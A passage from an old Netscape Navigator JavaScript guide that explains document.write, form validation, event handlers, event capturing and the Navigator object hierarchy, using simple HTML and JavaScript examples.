

The following line creates the output of the bar function:

```
document.write("<HR ALIGN='left' WIDTH=", widthPct, "%>")
```
Notice that the definition of bar uses single quotation marks inside double quotation marks. You must do this whenever you want to indicate a quoted string inside a string literal. Then the call to bar with an argument of 25 produces output equivalent to the following HTML:

<HR ALIGN="left" WIDTH=25%>

write has a companion method, writeln, which adds a newline sequence (a carriage return or a carriage return and linefeed, depending on the platform) at the end of its output. Because HTML generally ignores newlines, there is no difference between write and writeln except inside tags such as PRE, which respect carriage returns.

## **Printing Output**

Navigator versions 3.0 and higher print output created with JavaScript. To print output, the user chooses Print from the File menu. Navigator 2.0 does *not* print output created with JavaScript.

In Navigator 4.0, if you print a page that contains layers, each layer is printed separately on the same page. For example, if three layers overlap each other in the browser, the printed page shows each layers separately.

If you choose Document Source or Frame Source from the View menu, the web browser displays the content of the HTML file with the generated HTML. If you instead want to view the HTML source showing the scripts which generate HTML (with the document.write and document.writeln methods), do not use the Document Source or Frame Source menu item. In this situation, use the view-source: protocol. For example, assume the file file://c|/test.html contains this text:

```
<HTML>
<BODY>
Hello, 
<SCRIPT>document.write(" there.")</SCRIPT>
</BODY>
</HTML>
```
If you load this URL into the web browser, it displays the following:

Hello, there.

If you choose View Document Source, the browser displays:

<HTML> <BODY> Hello, there. </BODY>  $<$ / $HTML$ > If you load view-source:file://c|/test.html, the browser displays:

```
<HTML>
<BODY>
Hello, 
<SCRIPT>document.write(" there.")</SCRIPT>
</BODY>
</HTML>
```
#### **Displaying Output**

JavaScript in Navigator generates its results from the top of the page down. Once text has been displayed, you cannot change it without reloading the page. In general, you cannot update part of a page without updating the entire page. However, you can update

- A layer's contents.
- A "subwindow" in a frame separately. For more information, see Chapter 4, ["Using Windows and Frames."](#page-64-0)
- Form elements without reloading the page; see ["Example: Using an Event](#page-45-0)  [Handler" on page 46.](#page-45-0)

#### **Validating Form Input**

One of the most important uses of JavaScript is to validate form input to serverbased programs such as server-side JavaScript applications or CGI programs. This is useful because

- It reduces load on the server. "Bad data" are already filtered out when input is passed to the server-based program.
- It reduces delays in case of user error. Validation otherwise has to be performed on the server, so data must travel from client to server, be processed, and then returned to client for valid input.
- It simplifies the server-based program.

Generally, you'll want to validate input in (at least) two places:

- As the user enters it, with an onChange event handler on each form element that you want validated.
- When the user submits the form, with an onclick event handler on the button that submits the form.

The JavaScript page on DevEdge contains pointers to sample code. One such pointer is a complete set of form validation functions. This section presents some simple examples, but you should check out the samples on DevEdge.

#### **Example Validation Functions**

The following are some simple validation functions.

```
<HEAD>
<SCRIPT LANGUAGE="JavaScript">
function isaPosNum(s) {
   return (parseInt(s) > 0)
}
function qty_check(item, min, max) {
   var returnVal = false
   if (!isaPosNum(item.value)) 
      alert("Please enter a positive number")
   else if (parseInt(item.value) < min) 
      alert("Please enter a " + item.name + " greater than " + min)
   else if (parseInt(item.value) > max) 
      alert("Please enter a " + item.name + " less than " + max)
   else 
     returnVal = true
   return returnVal
}
function validateAndSubmit(theform) {
   if (qty_check(theform.quantity, 0, 999)) {
     alert("Order has been Submitted")
      return true
   }
   else {
      alert("Sorry, Order Cannot Be Submitted!")
      return false
   }
}
</SCRIPT>
</HEAD>
```
isaPosNum is a simple function that returns true if its argument is a positive number, and false otherwise.

qty\_check takes three arguments: an object corresponding to the form element being validated (item) and the minimum and maximum allowable values for the item (min and max). It checks that the value of item is a number between min and max and displays an alert if it is not.

validateAndSubmit takes a Form object as its argument; it uses qty\_check to check the value of the form element and submits the form if the input value is valid. Otherwise, it displays an alert and does not submit the form.

#### **Using the Validation Functions**

In this example, the BODY of the document uses qty\_check as an onChange event handler for a text field and validateAndSubmit as the onClick event handler for a button.

```
<BODY>
<FORM NAME="widget_order" ACTION="lwapp.html" METHOD="post">
How many widgets today? 
<INPUT TYPE="text" NAME="quantity" onChange="qty_check(this, 0, 999)">
<BR><INPUT TYPE="button" VALUE="Enter Order" 
onClick="validateAndSubmit(this.form)">
</FORM</BODY>
```
This form submits the values to a page in a server-side JavaScript application called lwapp.html. It also could be used to submit the form to a CGI program. The form is shown in Figure 1.8.

Figure 1.8 A JavaScript form



The onChange event handler is triggered when you change the value in the text field and move focus from the field by either pressing the Tab key or clicking the mouse outside the field. Notice that both event handlers use this to

represent the current object: in the text field, it is used to pass the JavaScript object corresponding to the text field to qty\_check, and in the button it is used to pass the JavaScript Form object to validateAndSubmit.

To submit the form to the server-based program, this example uses a button that calls validateAndSubmit, which submits the form using the submit method, if the data are valid. You can also use a submit button (defined by <INPUT TYPE="submit">) and then put an onSubmit event handler on the form that returns false if the data are not valid. For example,

```
<FORM NAME="widget_order" ACTION="lwapp.html" METHOD="post" 
   onSubmit="return qty_check(theform.quantity, 0, 999)">
...
<INPUT TYPE="submit">
...
</FORM>
```
When  $qty$  check returns false if the data are invalid, the onSubmit handler will prohibit the form from being submitted.

## **Debugging JavaScript**

JavaScript allows you to write complex computer programs. As with all languages, you may make mistakes while writing your scripts. The Netscape JavaScript Debugger allows you to debug your JavaScript scripts.

For information on using the debugger, see *Getting Started with Netscape JavaScript Debugger*<sup>1</sup> .

<sup>1.</sup> http://developer.netscape.com/library/documentation/jsdebug/index.htm

#### Chapter



# **Handling Events**

JavaScript applications in the Navigator are largely event-driven. *Events* are actions that occur usually as a result of something the user does. For example, clicking a button is an event, as is changing a text field or moving the mouse over a link. For your script to react to an event, you define *event handlers*, such as onChange and onClick.

Event handling changed significantly between Navigator 3.0 and Navigator 4.0. Navigator 4.0 added:

- The event object, passed as an argument to each event handler and containing information about the event
- Additional events, such as DragDrop and MouseDown
- Event capturing to enable a window or document to capture an event before the target object (link, button, and so on) gets the event

For a good introduction to event handling in Navigator 4.0, see the article Getting Ready for JavaScript 1.2 Events<sup>1</sup> in the online View Source<sup>2</sup> magazine. In addition, the JavaScript technical notes<sup>3</sup> contain information on programming events.

JavaScript supports the events summarized in [Table 2.1](#page-43-0).

- 1. http://developer.netscape.com/news/viewsource/goodman\_events.html
- 2. http://developer.netscape.com/news/viewsource/
- 3. http://developer.netscape.com/library/technote/

#### <span id="page-43-0"></span>Table 2.1 Navigator event handlers



| Event  | Applies to             | Occurs when                                | Event handler |
|--------|------------------------|--------------------------------------------|---------------|
| Reset  | forms                  | User resets a form (clicks a Reset button) | onReset       |
| Resize | windows                | User or script resizes a window            | onResize      |
| Select | text fields, textareas | User selects form element's input field    | onSelect      |
| Submit | forms                  | User submits a form                        | onSubmit      |
| Unload | document body          | User exits the page                        | onUnload      |

Table 2.1 Navigator event handlers (Continued)

#### **Defining an Event Handler**

In all versions of Navigator, you define an event handler (a JavaScript function or series of statements) to handle an event. If an event applies to an HTML tag (that is, the event applies to the JavaScript object created from that tag), then you can define an event handler for it. The name of an event handler is the name of the event, preceded by "on." For example, the event handler for the focus event is onFocus.

To create an event handler for an HTML tag, add an event handler attribute to the tag. Put JavaScript code in quotation marks as the attribute value. The general syntax is

```
<TAG eventHandler="JavaScript Code">
```
where TAG is an HTML tag, eventHandler is the name of the event handler, and JavaScript Code is a sequence of JavaScript statements.

For example, suppose you have created a JavaScript function called compute. You make Navigator call this function when the user clicks a button by assigning the function call to the button's onClick event handler:

<INPUT TYPE="button" VALUE="Calculate" onClick="compute(this.form)">

You can put any JavaScript statements as the value of the onClick attribute. These statements are executed when the user clicks the button. To include more than one statement, separate statements with semicolons (;).

<span id="page-45-0"></span>Notice in the preceding example this.form refers to the current form. The keyword this refers to the current object, which is the button. The construct this.form then refers to the form containing the button. The onClick event handler is a call to the compute function, with the current form as the argument.

Be sure to alternate double quotation marks with single quotation marks. Because event handlers in HTML must be enclosed in quotation marks, you must use single quotation marks to delimit string arguments. For example:

```
<INPUT TYPE="button" NAME="Button1" VALUE="Open Sesame!"
   onClick="window.open('mydoc.html', 'newWin')">
```
In general, it is good practice to define functions for your event handlers instead of using multiple JavaScript statements:

- It makes your code modular—you can use the same function as an event handler for many different items.
- It makes your code easier to read.

#### **Example: Using an Event Handler**

In the form shown in Figure 2.1, you can enter an expression (for example, 2+2) in the first text field, and then click the button. The second text field then displays the value of the expression (in this case, 4).

Figure 2.1 Form with an event handler



The script for this form is as follows:

```
<HEAD>
<SCRIPT>
<!--- Hide script from old browsers
function compute(f) {
   if (confirm("Are you sure?"))
      f.result.value = eval(f.expr.value)
   else
```

```
alert("Please come back again.")
}
// end hiding from old browsers -->
</SCRIPT>
</HEAD>
<BODY>
<FORM>
Enter an expression:
<INPUT TYPE="text" NAME="expr" SIZE=15 >
<INPUT TYPE="button" VALUE="Calculate" onClick="compute(this.form)">
RResult:
<INPUT TYPE="text" NAME="result" SIZE=15 >
</FORM></BODY>
```
The HEAD of the document defines a single function, compute, taking one argument, f, which is a Form object. The function uses the window.confirm method to display a Confirm dialog box with OK and Cancel buttons.

If the user clicks OK, then confirm returns true, and the value of the result text field is set to the value of eval( $f$ .expr.value). The JavaScript function eval evaluates its argument, which can be any string representing any JavaScript expression or statements.

If the user clicks Cancel, then confirm returns false and the alert method displays another message.

The form contains a button with an onClick event handler that calls the compute function. When the user clicks the button, JavaScript calls compute with the argument this.form that denotes the current Form object. In compute, this form is referred to as the argument f.

## **Calling Event Handlers Explicitly**

In Navigator 3.0 and later releases, you can reset an event handler specified by HTML, as shown in the following example.

```
<SCRIPT LANGUAGE="JavaScript">
function fun1() {
   ...
}
function fun2() {
  ...
```

```
}
</SCRIPT>
<FORM NAME="myForm">
<INPUT TYPE="button" NAME="myButton"
  onClick="fun1()">
</FORM<SCRIPT>
document.myForm.myButton.onclick=fun2
</SCRIPT>
```
Note that event handlers are function references, so you must assign fun2 itself, not fun2() (the latter calls fun2 and has whatever type and value fun2 returns).

Also, because the event handler HTML attributes are literal function bodies, you cannot use <INPUT onClick=fun1> in the HTML source to make fun1 the onClick handler for an input. Instead, you must set the value in JavaScript, as in the example.

Finally, because JavaScript is case-sensitive, in Navigator 3.0 you must spell event handler names in lowercase in JavaScript. In Navigator 4.0, you can also use the mixed case version of the name.

#### **The Event Object**

In Navigator 4.0, each event has an associated event object. The event object provides information about the event, such as the type of event and the location of the cursor at the time of the event. When an event occurs, and if an event handler has been written to handle the event, the event object is sent as an argument to the event handler.

In the case of a MouseDown event, for example, the event object contains the type of event (in this case "MouseDown"), the x and y position of the mouse cursor at the time of the event, a number representing the mouse button used, and a field containing the modifier keys (Control, Alt, Meta, or Shift) that were depressed at the time of the event. The properties used within the event object vary from one type of event to another. This variation is provided in the individual event descriptions in the *JavaScript Reference*.

#### **Event Capturing**

Typically, the object on which an event occurs handles the event. For example, when the user clicks a button, it is often the button's event handler that handles the event. Sometimes you may want the window or document object to handle certain types of events instead of leaving them for the individual parts of the document. For example, you may want the document object to handle all MouseDown events no matter where they occur in the document.

In Navigator 4.0, JavaScript's event capturing model allows you to define methods that capture and handle events before they reach their intended target. To accomplish this, the window, document, and layer objects use these eventspecific methods:

- captureEvents—captures events of the specified type.
- releaseEvents—ignores the capturing of events of the specified type.
- routeEvent—routes the captured event to a specified object.
- handleEvent—handles the captured event. (Not a method of layer)

As an example, suppose you wanted to capture all click events occurring in a window.

**Note** If a window with frames wants to capture events in pages loaded from different locations, you need to use captureEvents in a signed script and call enableExternalCapture. For information on signed scripts, see [Chapter 7,](#page-100-0)  ["JavaScript Security."](#page-100-0)

Briefly, the steps for setting up event capturing are:

- **1.** Set up the window to capture all Click events.
- **2.** Define a function that handles the event.
- **3.** Register the function as the window's event handler for that event.

These steps are explained next.

#### **Enable event capturing**

To set up the window to capture all Click events, use a statement such as the following:

```
window.captureEvents(Event.CLICK);
```
The argument to captureEvents is a property of the event object and indicates the type of event to capture. To capture multiple events, the argument is a list separated by or  $($ ]. For example, the following statement captures Click, MouseDown, and MouseUp events:

```
window.captureEvents(Event.CLICK | Event.MOUSEDOWN | Event.MOUSEUP)
```
#### **Defining the event handler**

Next, define a function that handles the event. The argument e is the event object for the event.

```
function clickHandler(e) {
   //What goes here depends on how you want to handle the event.
   //This is described below.
}
```
You have four options for handling the event:

**1.** Return true. In the case of a link, the link is followed and no other event handler is checked. If the event cannot be canceled, this ends the event handling for that event.

```
function clickHandler(e) {
  return true;
}
```
This allows the event to be completely handled by the document or window. The event is not handled by any other object, such as a button in the document or a child frame of the window.

**2.** Return false. In the case of a link, the link is not followed. If the event is non-cancelable, this ends the event handling for that event.

```
function clickHandler(e) {
   return false;
}
```
This allows you to suppress the handling of an event type. The event is not handled by any other object, such as a button in the document or a child frame of the window. You can use this, for example, to suppress the right mouse button in an application.

**3.** Call routeEvent. JavaScript looks for other event handlers for the event. If another object is attempting to capture the event (such as the document), JavaScript calls its event handler. If no other object is attempting to capture the event, JavaScript looks for an event handler for the event's original target (such as a button). The routeEvent function returns the value returned by the event handler. The capturing object can look at this return and decide how to proceed.

When routeEvent calls an event handler, the event handler is activated. If routeEvent calls an event handler whose function is to display a new page, the action takes place without returning to the capturing object.

```
function clickHandler(e) {
  var retval = routeEvent(e);
  if (retval == false) return false;
  else return true;
}
```
**4.** Call the handleEvent method of an event receiver. Any object that can register event handlers is an event receiver. This method explicitly calls the event handler of the event receiver and bypasses the capturing hierarchy. For example, if you wanted all Click events to go to the first link on the page, you could use:

```
function clickHandler(e) {
    window.document.links[0].handleEvent(e);
}
```
As long as the link has an onClick handler, the link will handle any click event it receives.

#### **Registering the event handler**

Finally, register the function as the window's event handler for that event:

```
window.onClick = clickHandler;
```
#### **A complete example**

In the following example, the window and document capture and release events:

```
<HTML>
<SCRIPT>
function fun1(e) {
   alert ("The window got an event of type: " + e.type + 
      " and will call routeEvent.");
  window.routeEvent(e);
   alert ("The window returned from routeEvent.");
   return true;
}
function fun2(e) {
   alert ("The document got an event of type: " + e.type);
   return false;
}
function setWindowCapture() {
   window.captureEvents(Event.CLICK);
}
function releaseWindowCapture() {
   window.releaseEvents(Event.CLICK);
}
function setDocCapture() {
   document.captureEvents(Event.CLICK);
}
function releaseDocCapture() {
   document.releaseEvents(Event.CLICK);
}
window.onclick=fun1;
document.onclick=fun2;
</SCRIPT>
...
</HTML>
```
3

# **Using Navigator Objects**

This chapter describes JavaScript objects in Navigator and how to use them. These client-side JavaScript objects are sometimes referred to as *Navigator objects*, to distinguish them from server-side objects or user-defined objects.

#### **Navigator Object Hierarchy**

When you load a document in Navigator, it creates a number of JavaScript objects with property values based on the HTML in the document and other pertinent information. These objects exist in a hierarchy that reflects the structure of the HTML page itself. [Figure 3.1](#page-53-0) illustrates this object hierarchy.



#### <span id="page-53-0"></span>Figure 3.1 Navigator object hierarchy

In this hierarchy, an object's "descendants" are properties of the object. For example, a form named form1 is an object as well as a property of document, and is referred to as document.form1.

For a list of all objects and their properties, methods, and event handlers, see "What's in this Reference," in the *JavaScript Reference*.

Every page has the following objects:

- navigator: has properties for the name and version of the Navigator being used, for the MIME types supported by the client, and for the plug-ins installed on the client.
- window: the top-level object; has properties that apply to the entire window. There is also a window object for each "child window" in a frames document.
- document: contains properties based on the content of the document, such as title, background color, links, and forms.
- location: has properties based on the current URL.
- history: contains properties representing URLs the client has previously requested.

Depending on its content, the document may contain other objects. For instance, each form (defined by a FORM tag) in the document has a corresponding Form object.

To refer to specific properties, you must specify the object name and all its ancestors. Generally, an object gets its name from the NAME attribute of the corresponding HTML tag. For more information and examples, see [Chapter 4,](#page-64-0)  ["Using Windows and Frames."](#page-64-0)

For example, the following refers to the value property of a text field named text1 in a form named myform in the current document:

document.myform.text1.value

If an object is on a form, you must include the form name when referring to that object, even if the object does not need to be on a form. For example, images do not need to be on a form. The following code refers to an image that is on a form:

document.imageForm.aircraft.src='f15e.gif'

The following code refers to an image that is *not* on a form:

document.aircraft.src='f15e.gif'

#### **Document Properties: an Example**

The properties of the document object are largely content-dependent. That is, they are created based on the HTML in the document. For example, document has a property for each form and each anchor in the document.

Suppose you create a page named simple.html that contains the following HTML:

```
<HEAD><TITLE>A Simple Document</TITLE>
<SCRIPT>
function update(form) {
```

```
alert("Form being updated")
}
</SCRIPT>
</HEAD><BODY>
<FORM NAME="myform" ACTION="foo.cgi" METHOD="get" >Enter a value:
<INPUT TYPE="text" NAME="text1" VALUE="blahblah" SIZE=20 >
Check if you want: 
<INPUT TYPE="checkbox" NAME="Check1" CHECKED 
   onClick="update(this.form)"> Option #1
P<INPUT TYPE="button" NAME="button1" VALUE="Press Me"
  onClick="update(this.form)">
</FORM>
</BODY>
```
As you saw in the previous chapter, JavaScript uses the following object notation:

objectName.propertyName

Given the preceding HTML example, the basic objects might have properties like those shown in Table 3.1.

Table 3.1 Example object property values

| Property         | Value                                             |
|------------------|---------------------------------------------------|
| document.title   | "A Simple Document"                               |
| document.fqColor | #000000                                           |
| document.bqColor | #fffffff                                          |
| location.href    | "http://www.royalairways.com/samples/simple.html" |
| history.length   | 7                                                 |

Notice that the value of document.title reflects the value specified in the TITLE tag. The values for document.fgColor (the color of text) and document.bgColor (the background color) were not set in the HTML, so they are based on the default values specified in the Preferences dialog box (when the user chooses Preferences from the Edit menu).

Because there is a form in the document, there is also a Form object called myform (based on the form's NAME attribute) that has child objects for the checkbox and the button. Each of these objects has a name based on the NAME attribute of the HTML tag that defines it, as follows:

- document.myform, the form
- document.myform.Check1, the checkbox
- document.myform.button1, the button

The Form object myform has other properties based on the attributes of the FORM tag, for example,

- action is http://www.royalairways.com/samples/mycgi.cgi, the URL to which the form is submitted.
- method is "get," based on the value of the METHOD attribute.
- length is 3, because there are three input elements in the form.

The Form object has child objects named button1 and text1, corresponding to the button and text fields in the form. These objects have their own properties based on their HTML attribute values, for example,

- button1.value is "Press Me"
- button1.name is "Button1"
- text1.value is "blahblah"
- text1.name is "text1"

In practice, you refer to these properties using their full names, for example, document.myform.button1.value. This full name is based on the Navigator object hierarchy, starting with document, followed by the name of the form, myform, then the element name, button1, and, finally, the property name.

#### **JavaScript Reflection and HTML Layout**

JavaScript object property values are based on the content of your HTML document, sometimes referred to as *reflection* because the property values reflect the HTML. To understand JavaScript reflection, it is important to understand how the Navigator performs *layout*—the process by which Navigator transforms HTML tags into graphical display on your computer.

Generally, layout happens sequentially in the Navigator: the Navigator starts at the top of the HTML file and works downward, displaying output to the screen as it goes. Because of this "top-down" behavior, JavaScript reflects only HTML that it has encountered. For example, suppose you define a form with a couple of text-input elements:

```
<FORM NAME="statform">
<INPUT TYPE = "text" name = "userName" size = 20>
<INPUT TYPE = "text" name = "Age" size = 3>
```
These form elements are reflected as JavaScript objects that you can use *after* the form is defined: document.statform.userName and document.statform.Age. For example, you could display the value of these objects in a script after defining the form:

```
<SCRIPT>
document.write(document.statform.userName.value)
document.write(document.statform.Age.value)
</SCRIPT>
```
However, if you tried to do this before the form definition (above it in the HTML page), you would get an error, because the objects don't exist yet in the Navigator.

Likewise, once layout has occurred, setting a property value does not affect its value or appearance. For example, suppose you have a document title defined as follows:

<TITLE>My JavaScript Page</TITLE>

This is reflected in JavaScript as the value of document.title. Once the Navigator has displayed this in the title bar of the Navigator window, you cannot change the value in JavaScript. If you have the following script later in the page, it will not change the value of document.title, affect the appearance of the page, or generate an error.

document.title = "The New Improved JavaScript Page"

There are some important exceptions to this rule: you can update the value of form elements dynamically. For example, the following script defines a text field that initially displays the string "Starting Value." Each time you click the button, you add the text "...Updated!" to the value.

```
<FORM NAME="demoForm">
<INPUT TYPE="text" NAME="mytext" SIZE="40" VALUE="Starting Value">
<P><INPUT TYPE="button" VALUE="Click to Update Text Field"
   onClick="document.demoForm.mytext.value += '...Updated!' ">
</FORM>
```
This is a simple example of updating a form element after layout.

Using event handlers, you can also change a few other properties after layout has completed, such as document.bgColor.

#### **Key Navigator Objects**

This section describes some of the most useful Navigator objects, including window, Frame, document, Form, location, and history objects. For more detailed information on these objects, see the *JavaScript Reference*.

#### **window and Frame Objects**

The window object is the "parent" object for all other objects in Navigator. You can create multiple windows in a Navigator JavaScript application. A Frame object is defined by the FRAME tag in a FRAMESET document. Frame objects have the same properties and methods as window objects and differ only in the way they are displayed.

The window object has numerous useful methods, including:

- open and close: Opens and closes a browser window; you can specify the size of the window, its content, and whether it has a button bar, location field, and other "chrome" attributes.
- alert: Displays an Alert dialog box with a message.
- confirm: Displays a Confirm dialog box with OK and Cancel buttons.
- prompt: Displays a Prompt dialog box with a text field for entering a value.
- blur and focus: Removes focus from, or gives focus to a window.
- scrollTo: Scrolls a window to a specified coordinate.
- setInterval: Evaluates an expression or calls a function each time the specified period elapses.
- setTimeout: Evaluates an expression or calls a function once after the specified period elapses.

window also has several properties you can set, such as location and status.

You can set location to redirect the client to another URL. For example, the following statement redirects the client to the Netscape home page, as if the user had clicked a hyperlink or otherwise loaded the URL:

location = "http://home.netscape.com"

You can use the status property to set the message in the status bar at the bottom of the client window; for more information, see ["Using the Status Bar"](#page-93-0)  [on page 94](#page-93-0).

For more information on windows and frames, see [Chapter 4, "Using Windows](#page-64-0)  [and Frames."](#page-64-0) This book does not describe the full set of methods and properties of the window object. For the complete list, see the *JavaScript Reference*.

#### **document Object**

Because its write and writeln methods generate HTML, the document object is one of the most useful Navigator objects. A page has only one document object.

The document object has a number of properties that reflect the colors of the background, text, and links in the page: bgColor, fgColor, linkColor, alinkColor, and vlinkColor. Other useful document properties include lastModified, the date the document was last modified, referrer, the previous URL the client visited, and URL, the URL of the document. The cookie property enables you to get and set cookie values; for more information, see ["Using Cookies" on page 94.](#page-93-0)

The document object is the ancestor for all the Anchor, Applet, Area, Form, Image, Layer, Link, and Plugin objects in the page.

In Navigator 3.0 and later, users can print and save generated HTML, by using the commands on the File menu. See the description of document.write in the *JavaScript Reference*.

#### **Form Object**

Each form in a document creates a Form object. Because a document can contain more than one form, Form objects are stored in an array called forms. The first form (topmost in the page) is forms[0], the second forms[1], and so on. In addition to referring to each form by name, you can refer to the first form in a document as

```
document.forms[0]
```
Likewise, the elements in a form, such as text fields, radio buttons, and so on, are stored in an elements array. You could refer to the first element (regardless of what it is) in the first form as

```
document.forms[0].elements[0]
```
Each form element has a form property that is a reference to the element's parent form. This property is especially useful in event handlers, where you might need to refer to another element on the current form. In the following example, the form myForm contains a Text object and a button. When the user clicks the button, the value of the Text object is set to the form's name. The button's onClick event handler uses this.form to refer to the parent form, myForm.

```
<FORM NAME="myForm">
Form name:<INPUT TYPE="text" NAME="text1" VALUE="Beluga">
P<INPUT NAME="button1" TYPE="button" VALUE="Show Form Name"
  onClick="this.form.text1.value=this.form.name">
</FORM>
```
## **location Object**

The location object has properties based on the current URL. For example, the hostname property is the server and domain name of the server hosting the document.

The location object has two methods:

- reload forces a reload of the window's current document.
- replace loads the specified URL over the current history entry.

#### **history Object**

The history object contains a list of strings representing the URLs the client has visited. You can access the current, next, and previous history entries by using the history object's current, next, and previous properties. You can access the other history values using the history array. This array contains an entry for each history entry in source order; each array entry is a string containing a URL.

You can also redirect the client to any history entry by using the go method. For example, the following code loads the URL that is two entries back in the client's history list.

```
history.go(-2)
```
The following code reloads the current page:

history.go(0)

The history list is displayed in the Navigator Go menu.

#### **navigator Object**

The navigator object contains information about the version of Navigator in use. For example, the appName property specifies the name of the browser, and the appVersion property specifies version information for the Navigator.

The navigator object has three methods:

- javaEnabled specifies whether Java is enabled.
- taintEnabled specifies whether data tainting is enabled. (Navigator 3.0 only)
- preference lets you use a signed script to get or set various user preferences (Navigator 4.0 only)

## **Navigator's Object Arrays**

Some Navigator objects have properties whose values are themselves arrays. These arrays are used to store information when you don't know ahead of time how many values there will be. Table 3.2 shows which properties of which objects have arrays as values.

